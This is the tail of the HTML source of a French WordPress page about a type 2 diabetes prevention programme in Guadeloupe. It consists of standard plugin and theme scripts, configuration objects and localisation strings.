clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
//# sourceURL=wd-asp-ajaxsearchpro-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=1713199012" id="wd-asp-ajaxsearchpro-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=1713199012" id="wd-asp-ajaxsearchpro-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=1713199012" id="wd-asp-ajaxsearchpro-settings-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js?ver=1713199012" id="wd-asp-ajaxsearchpro-vertical-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-ga.js?ver=1713199012" id="wd-asp-ajaxsearchpro-ga-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=1713199012" id="wd-asp-ajaxsearchpro-live-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=1713199012" id="wd-asp-ajaxsearchpro-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=1713199012" id="wd-asp-ajaxsearchpro-load-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=1713199012" id="wd-asp-ajaxsearchpro-wrapper-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js?ver=1713199012" id="wd-asp-ajaxsearchpro-addon-elementor-js" defer></script>
<script type="text/javascript" id="impacto-patronus-init-js-extra">
/* <![CDATA[ */
var IMPACTO_PATRONUS_STORAGE = {"ajax_url":"https://apet971.fr/wp-admin/admin-ajax.php","ajax_nonce":"ce1f936a3b","site_url":"https://apet971.fr","theme_url":"https://apet971.fr/wp-content/themes/impacto-patronus/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#1F79DE","button_hover":"slide_left"};
//# sourceURL=impacto-patronus-init-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/cache/min/1/wp-content/themes/impacto-patronus/js/__scripts.js?ver=1713199012" id="impacto-patronus-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apet971.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apet971.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apet971.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67f912ceef"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7747,"title":"Programme%20de%20Pr%C3%A9vention%20Diab%C3%A8te%20de%20type%202%20en%20Guadeloupe%20%28PPD2G%29%20-%20Apet%20971","excerpt":"Apr\u00e8s une longue \"pause\" impos\u00e9e par la crise sanitaire, l'ambitieux programme de pr\u00e9vention du diab\u00e8te de type 2 en Guadeloupe dont je suis l'investigateur-coordonnateur, va red\u00e9marrer fin 2023. Dr Pauline Kangambega-Nouvier","featuredImage":"https:\/\/apet971.fr\/wp-content\/uploads\/2023\/09\/FLYER-2023-PPD2G-4-724x1024.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apet971.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apet971.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apet971.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67f912ceef"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7747,"title":"Programme%20de%20Pr%C3%A9vention%20Diab%C3%A8te%20de%20type%202%20en%20Guadeloupe%20%28PPD2G%29%20-%20Apet%20971","excerpt":"Apr\u00e8s une longue \"pause\" impos\u00e9e par la crise sanitaire, l'ambitieux programme de pr\u00e9vention du diab\u00e8te de type 2 en Guadeloupe dont je suis l'investigateur-coordonnateur, va red\u00e9marrer fin 2023. Dr Pauline Kangambega-Nouvier","featuredImage":"https:\/\/apet971.fr\/wp-content\/uploads\/2023\/09\/FLYER-2023-PPD2G-4-724x1024.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apet971.fr\/wp-admin\/admin-ajax.php","nonce":"4299543599","urls":{"assets":"https:\/\/apet971.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apet971.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apet971.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apet971.fr\/wp-admin\/admin-ajax.php","nonce":"4299543599","urls":{"assets":"https:\/\/apet971.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apet971.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apet971.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apet971.fr/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js" defer></script>
<div class="ps2id-dummy-offset-wrapper" style="overflow:hidden;height:0;z-index:-1"><div id="ps2id-dummy-offset" style="width:100%"></div></div><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://apet971.fr/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768624314 -->